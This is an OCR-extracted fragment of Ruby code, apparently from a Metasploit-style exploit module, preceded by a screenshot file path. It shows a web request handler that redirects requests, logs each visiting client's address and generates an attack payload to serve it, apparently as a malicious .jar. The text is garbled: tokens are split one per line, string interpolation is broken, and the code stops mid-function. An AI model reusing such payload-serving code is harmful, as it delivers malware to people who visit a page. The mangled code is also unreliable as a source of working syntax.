
		port 
=
nil
if
not
request
.
uri
.
match
(
/\.jar$/i
)
if
not
request
.
uri
.
match
(
/\/$/
)
send_redirect
(
 cli
,
get_resource
(
)
+
'/'
,
''
)
return
end
print_status
(
"Handling 
request from 
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
..."
)
			payload 
=
regenerate_payload
(
 cli 
)
if
not
 payload

print_error
(
"Failed to 
generate the payload."
)
return